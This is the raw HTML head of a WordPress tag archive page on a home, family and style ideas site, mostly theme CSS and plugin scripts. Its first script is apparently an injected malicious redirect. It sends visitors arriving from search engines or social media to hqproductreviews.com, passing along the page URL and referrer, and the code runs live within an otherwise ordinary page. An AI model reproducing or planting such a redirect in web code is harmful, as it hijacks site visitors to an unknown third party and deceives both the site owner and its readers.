

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/tag/piratecraft-server-ip/
body_size: 20420
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>piratecraft server ip Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://stunningplans.com/tag/piratecraft-server-ip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="piratecraft server ip Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://stunningplans.com/tag/piratecraft-server-ip/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://stunningplans.com/tag/piratecraft-server-ip/#webpage","url":"https://stunningplans.com/tag/piratecraft-server-ip/","name":"piratecraft server ip Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"breadcrumb":{"@id":"https://stunningplans.com/tag/piratecraft-server-ip/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/tag/piratecraft-server-ip/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/tag/piratecraft-server-ip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"piratecraft server ip"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; piratecraft server ip Tag Feed" href="https://stunningplans.com/tag/piratecraft-server-ip/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/tags/18735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
